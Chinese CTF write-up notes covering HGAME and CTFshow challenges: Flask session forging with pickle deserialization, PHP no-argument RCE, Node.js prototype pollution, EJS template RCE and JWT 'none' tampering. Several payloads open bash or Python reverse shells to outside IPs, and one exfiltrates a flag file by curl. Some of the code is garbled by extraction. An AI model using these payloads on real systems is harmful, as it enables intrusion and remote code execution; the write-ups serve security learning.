
他底下还有个flag_c0w54y文件,然后过滤了flag关键字用fla?替换,过滤了cat用more替换:
%0amore /fla?_is_here/fla?_c0w54y
[HGAME]myflask 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import pickleimport base64from flask import Flask, session, request, send_filefrom datetime import datetimefrom pytz import timezone'Asia/Shanghai' ))"%H%M%S" )'SECRET_KEY' ] = currentTimeprint (currentTime)@app.route('/' def index ():'username' ] = 'guest' return send_file('app.py' )@app.route('/flag' , methods=['GET' , 'POST' ] def flag ():if not session:return 'There is no session available in your client :(' if request.method == 'GET' :return 'You are {} now' .format (session['username' ])if session['username' ] == 'admin' :'pickle_data' ))return userdataelse :return 'Access Denied' if __name__=='__main__' :True , host="0.0.0.0" )
session伪造+pickle反序列化
抓包看session,先把这个secret_key破解:
这个东西其实就是用六位数表示小时分钟秒数,直接爆破就行。
然后就是session伪造:
1 2 3 flask-unsign --unsign --cookie 'session的值' --wordlist /home/viper3/桌面/output.txt --no-literal-eval'102921' "{'username': 'admin'}" --secret '102921' --no-literal-eval
可以验证一下:
成功以admin身份登录,接下来就是RCE了:
需要注意的点就是python版本要用3,然后windows和linux下生成的payload是不同的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import base64import pickleimport osclass A (object ):def __reduce__ (self ):"""python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("43.129.237.123",9001));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' """ return os.system, (s,)print ((pickle.dumps(a)))print ('----------------' )print (user)
试了两种方法都不成功:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import base64import pickleclass A ():def __reduce__ (self ):return (eval , ("__import__('os').system('curl -X POST --data \"`cat /flag`\" http://tscf5b3d.requestrepo.com')" ,))print ((pickle.dumps(a)))print ('----------------' )print (user)
没结果:(等wp出来看看👀
[HGAME]Select More Courses 密码弱口令,找个top1000爆破一下就行:
然后是这题的逻辑:需要把创业基础这门课选上,不过学分满了需要扩学分(扩学分要求绩点3.5,当前绩点只有3),需要扩完学分再去抢课。
/expand路由给了提示说Race against time(利用条件竞争)。但还是没啥思路👀等wp出来看看
[CTFshow]部分: [CTFShow 命令执行]web40 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
几乎把能过滤的符号都过滤了。。
参考资料-无参RCE
利用var_dump(scandir(‘.’));查看当前目录下所有文件名
localeconv() 函数返回一包含本地数字及货币格式信息的数组,数组第一项是.
current() 函数返回数组中的当前元素(单元),默认取第一个值
综上,构造/?c=var_dump(scandir(current(localeconv()));即可查看当前目录中的文件顺序。
1 array (4 ) [0] => string (1 ) "." [1] => string (2 ) ".." [2] => string (8 ) "flag.php" [3] => string (9 ) "index.php" }
目标是倒数第二项,直接:
1 /?c=show_source (next (array_reverse (scandir (current (localeconv ())))));
[CTFshow nodejs]web334 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 var express = require ('express' );var router = express.Router ();var users = require ('../modules/user' ).items ;var findUser = function (name, password ){return users.find (function (item ){return name!=='CTFSHOW' && item.username === name.toUpperCase () && item.password === password;post ('/' , function (req, res, next ) {type ('html' );var flag='flag_here' ;var sess = req.session ;var user = findUser (req.body .username , req.body .password );if (user){session .regenerate (function (err ) {if (err){return res.json ({ret_code : 2 , ret_msg : '登录失败' }); session .loginUser = user.username ;json ({ret_code : 0 , ret_msg : '登录成功' ,ret_flag :flag}); else {json ({ret_code : 1 , ret_msg : '账号或密码错误' });module .exports = {items : [username : 'CTFSHOW' , password : '123456' }
user.js给了用户名和密码,但login.js对登录进行了限制:
1 2 3 var findUser = function (name, password ){return users.find (function (item ){return name!=='CTFSHOW' && item.username === name.toUpperCase () && item.password === password;
所以ctfshow密码123456登录就行。
最后是这个toUpperCase(),有时大小写转换的时候很容易出问题,具体参考[GYCTF2020]Ez_Express。
[CTFshow nodejs]web335 右键源码提示/?eval=,看着像命令执行?试试:
1 2 3 4 5 6 7 ?eval=process.mainModule.require('child_process').execSync('ls ') .to String() Sync('cat fl00g .txt ') .to String()
[CTFshow nodejs]web336 和上题一样,还是需要给eval参数传参然后执行命令,不过这次ban了exec
1 2 ?eval=process .mainModule.require ('child_process' ).spawnSync('cat' ,['fl001g.txt' ]).stdout .toString()
一开始想着过滤了exec就拼接一下试试:
1 ?eval =process.mainModule.require ('child_process' )['ex' +'ecSync' ]('cat fl00g.txt' ).toString()
不过不太明白为啥没成功。。
[CTFshow nodejs]web337 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 var express = require ('express' );var router = express.Router ();var crypto = require ('crypto' );function md5 (s ) {return crypto.createHash ('md5' )update (s)digest ('hex' );get ('/' , function (req, res, next ) {type ('html' );var flag='xxxxxxx' ;var a = req.query .a ;var b = req.query .b ;if (a && b && a.length ===b.length && a!==b && md5 (a+flag)===md5 (b+flag)){end (flag);else {render ('index' ,{ msg : 'tql' });module .exports = router;
和[NPUCTF2020]验证🐎类似的知识点:js这东西和php有点像,也存在弱等于强等于绕过的问题。
?a[x]=1&b[x]=2。解法很多,参考资料
[CTFshow nodejs]web338 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 var express = require ('express' );var router = express.Router ();var utils = require ('../utils/common' );post ('/' , require ('body-parser' ).json (),function (req, res, next ) {type ('html' );var flag='flag_here' ;var secert = {};var sess = req.session ;let user = {};copy (user,req.body );if (secert.ctfshow ==='36dboy' ){end (flag);else {return res.json ({ret_code : 2 , ret_msg : '登录失败' +JSON .stringify (user)}); module .exports = router;module .exports = {copy :copyfunction copy (object1, object2 ){for (let key in object2) {if (key in object2 && key in object1) {copy (object1[key], object2[key])else {
其实这个copy函数看了之后发现就跟merge函数似的。所以登录时抓包这么改:
1 { "username" : "11111" , "password" : "11111" , "__proto__" : { "ctfshow" : "36dboy" } }
即可。
原型链污染简单说就是当获取某个对象的某个成员时,如果找不到就会通过原型链一步步往上找,直到某个父类的原型为null为止。所以修改对象的某个父类的prototype的原型就可以通过原型链影响到跟此类有关的所有对象。
[CTFshow nodejs]web339 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 var express = require ('express' );var router = express.Router ();var utils = require ('../utils/common' );function User (this .username ='' ;this .password ='' ;function normalUser (this .user post ('/' , require ('body-parser' ).json (),function (req, res, next ) {type ('html' );var flag='flag_here' ;var secert = {};var sess = req.session ;let user = {};copy (user,req.body );if (secert.ctfshow ===flag){end (flag);else {return res.json ({ret_code : 2 , ret_msg : '登录失败' +JSON .stringify (user)}); module .exports = router;var express = require ('express' );var router = express.Router ();var utils = require ('../utils/common' );post ('/' , require ('body-parser' ).json (),function (req, res, next ) {type ('html' );render ('api' , { query : Function (query)(query)});module .exports = router;
通过原型链污染去实现RCE,利用点就是api路由中的Function(query)(query):
Function(query)是一个函数构造器,它将一个字符串参数(query)作为函数体,然后返回一个新的函数。这个新的函数可以接受任意数量的参数并执行query字符串中的JavaScript代码。而后面的(query)则是将这个新生成的函数再次调用,并将参数query传递给它。参考资料
所以和上题一样,在login界面触发污染,query是需要执行的命令,然后POST形式访问api路由触发函数调用。
1 { "__proto__" : { "query" : "return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/43.135.4.198/9001 0>&1\"')" } }
最后是这个payload为啥这么写:node 基于 chrome v8 内核,运行时不会有 require 这种关键字,模块加载不进来。
[CTFshow nodejs]web340 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 var express = require ('express' );var router = express.Router ();var utils = require ('../utils/common' );post ('/' , require ('body-parser' ).json (),function (req, res, next ) {type ('html' );var flag='flag_here' ;var user = new function (this .userinfo = new function (this .isVIP = false ;this .isAdmin = false ;this .isAuthor = false ; copy (user.userinfo ,req.body );if (user.userinfo .isAdmin ){end (flag);else {return res.json ({ret_code : 2 , ret_msg : '登录失败' }); module .exports = router;
这里比较特殊,需要污染两级:
1 { "__proto__" : { "__proto__" : { "query" : "return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/43.135.4.198/9001 0>&1\"')" } } }
简单验证一下:
1 2 3 4 5 6 7 8 9 var user = new function (this .userinfo = new function (this .isVIP = false ;this .isAdmin = false ;this .isAuthor = false ;console .log (user.__proto__ ) console .log (user.__proto__ .__proto__ )
user的实例对象是由一个匿名构造函数创建的,user.__proto__指向的是这个构造函数的原型对象,而这个构造函数的默认原型对象是一个空对象,空对象的原型对象的原型就是Object.prototype。
[CTFshow nodejs]web341 和340的区别就是没了api.js文件。
参考资料 ,ejs RCE。简单说就是通过原型链污染实现变量覆盖从而RCE。
[参考资料](关于nodejs的ejs和jade模板引擎的原型链污染挖掘-安全客 - 安全资讯平台 (anquanke.com) )

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 post ('/' , require ('body-parser' ).json (),function (req, res, next ) {type ('html' );var user = new function (this .userinfo = new function (this .isVIP = false ;this .isAdmin = false ; copy (user.userinfo ,req.body );if (user.userinfo .isAdmin ){return res.json ({ret_code : 0 , ret_msg : 'login success!' }); else {return res.json ({ret_code : 2 , ret_msg : 'login fail!' }); engine ('html' , require ('ejs' ).__express ); set ('view engine' , 'html' );exports .renderFile = function (return tryHandleCache (opts, data, cb);
跟进 tryHandleCache 函数, 发现一定会进入 handleCache 函数,handleCache中的complie 函数存在渲染拼接:
所以不管前面给没给这个outputFunctionName赋值,通过原型链污染进行变量覆盖把它弄成恶意代码就成(注意语句前后的拼接,污染两级)。
1 {"__proto__" :{"__proto__" :{"outputFunctionName" :"_tmp1;global.process.mainModule..constructor._load(' child_process').exec ('bash -c \"bash -i >& /dev/tcp/43.135.4.198/9001 0>&1\"' );
[GYCTF2020]Ez_Express是和这题一样的考点。
[CTFshow nodejs]web344 1 2 3 4 5 6 7 8 9 10 11 12 13 14 router.get ('/' , function (req, res, next ) {type ('html' );var flag = 'flag_here' ;if (req.url .match (/8c|2c|\,/ig )){end ('where is flag :)' );var query = JSON .parse (req.query .query );if (query.name ==='admin' &&query.password ==='ctfshow' &&query.isVIP ===true ){end (flag);else {end ('where is flag. :)' );
JSON.parse(req.query.query)用来解析HTTP请求的查询参数。比如对于:http://example.com/?name=John&age=30,req.query 将会是 { name: 'John', age: '30' }。req.query.query意思是解析请求中名为 query 的查询参数的值。
所以直接:
1 /?q uery={"name" :"admin" ,"password" :"ctfshow" ,"isVIP" :true }
但注意题目中过滤了2c和,(%2c对应url编码中的,)。所以要利用一下nodejs的特性:
1 /?q uery={"name" :"admin" &query="password" :"%63tfshow" &query="isVIP" :true }
node.js处理req.query.query的时候,它不像php那样,后面get传的query值会覆盖前面的,而是会把这些值都放进一个数组中。而JSON.parse会把数组中的字符串都拼接到一起,再看满不满足格式,满足就进行解析,因此这样分开来传就可以绕过逗号了。注意c要进行url编码成%63,(因为会和前面的%22(双引号的URL编码)组成%22c)。
小总结: ctfshow上主要的题型就是原型链污染/原型链污染然后RCE。原型链污染的话个人理解就是通过利用原型继承机制修改对象原型捣鼓出某些本来不应该存在的值(利用__proto__及类似merge/clone函数)。有些题可能会把__proto__过滤掉,这时可以利用constructor.prototype绕过对 __proto__ 的过滤。
还有就是nodejs这东西也存在类似php之类的问题:存在弱类型和使用数组绕过hash加密。
[CTFshow jwt]web345 一些JWT的前置知识:参考资料

抓包发现JWT只有两部分,而且算法为none:
那就不用管第三部分了,第一部分保留第二部分把sub字段改成admin后即可。
(不知道为啥出不来flag,看网上其它师傅也有这个问题。把第一部分删掉才出flag。)
